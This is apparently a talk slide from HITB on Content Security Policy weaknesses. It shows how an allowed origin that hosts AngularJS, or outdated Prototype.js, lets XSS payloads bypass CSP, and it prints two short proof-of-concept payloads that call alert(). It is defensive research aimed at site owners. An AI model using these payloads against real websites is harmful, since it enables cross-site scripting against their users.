 HITBSecConf
AMSTERDAM // MALAYSIA
HITB
BYPASSING CSP [4/5]
AngularJS is a problem
bypassable.com
ng-app ng-csp ng-click=$event.view.alert(1337)>
<script src="//whitelisted.com/angular.js"></script>
CSP
allows
Sandbox bypass in
AngularJS
ng-app ng-csp>
<script src="//whitelisted.com/angular.js"></script>
<script src="//whitelisted.com/prototype.js">
</script>{{$on.curry.call().alert(1)}}
CSP
allows
Outdated Angular
+ outdated
Prototype.js giving
access to window
Powerful JS frameworks are a problem
1) You whitelist an origin/path hosting a version of
AngularJS with known sandbox bypasses. Or you combine
it with outdated Prototype.js. Or JSONP endpoints.
2) The attacker can exploit those to achieve full XSS.
For more bypasses in popular CDNs, see
Don't use CSP in combination
with CDNs hosting AngularJS
17
CSP Oddities
- Michele Spagnuolo & Lukas Weichselbaum